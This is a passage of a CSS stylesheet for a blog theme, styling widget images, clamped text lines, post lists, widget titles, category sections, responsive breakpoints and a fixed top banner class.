    object-fit: cover;
    margin-bottom: 10px;
    transition: all .2s linear;
    border: 4px #eee solid;
}

.widget img:hover {
    border: 4px rgb(103, 182, 219) solid;
}

.line1 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.line2 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.aside_tit {
    line-height: 20px;
    margin-bottom: 10px;
    font-size: 15px;
    text-align: center;
}

#primary .hp_list {
    margin-bottom: 30px;
}

.hp_list img {
    float: left;
    margin-right: 20px;
    width: 240px;
    height: 150px;
    object-fit: cover;
    margin-bottom: 30px;
    border: 4px #eee solid;
    transition: all .2s linear;
}

.hp_list_tit {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 16px;
    margin-top: -2px;
}

#primary .post .text-holder .entry-footer .btn-readmore {
    padding: 8px 15px;
    font-size: 12px;
}

#secondary .widget {
    margin: 0 0 30px;
}

#primary .article_detail {
    border-bottom: none;
}

.category-section .col .img-holder .text-holder span {
    font-size: 15px;
    padding: 0 10px;
    line-height: 46px;
}

.category-section {
    margin: 30px 0 20px;
}

.widget-title {
    font-size: 24px;
    font-weight: bold;
    position: relative;
    margin-bottom: 30px;
    line-height: 1;
}

.widget-title::after {
    width: 100px;
    height: 4px;
    background: rgb(103, 182, 219);
    position: absolute;
    top: 100%;
    left: 0;
    content: '';
}

.hp_list img:hover {
    border: 4px rgb(103, 182, 219) solid;
}

@media (max-width: 767px) {
    .main-navigation ul li a {
        font-size: 14px;
        line-height: 20px;
    }
    .category-section .col:first-child {
        width: 50%;
    }
    .category-section .col:nth-child(2) {
        width: 50%;
    }
    .category-section .col {
        width: 50%;
    }
    .category-section .col .img-holder img {
        height: 150px;
    }
}

@media (max-width: 600px) {
    .hp_list img {
        width: 100px;
        height: 100px;
    }
    .hp_list .entry-footer {
        display: none;
    }
    .hp_list_tit {
        font-size: 17px;
    }
}

@media (max-width: 500px) {
    .category-section .col {
        width: 100%;
    }
    .category-section .col:first-child {
        width: 100%;
    }
    .category-section .col:nth-child(2) {
        width: 100%;
    }
}

@media (max-width: 400px) {
    .hp_list img {
        float: none;
        width: 100%;
        height: 120px;
        margin-bottom: 10px;
        margin-right: 0;
    }
}
.tediousStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

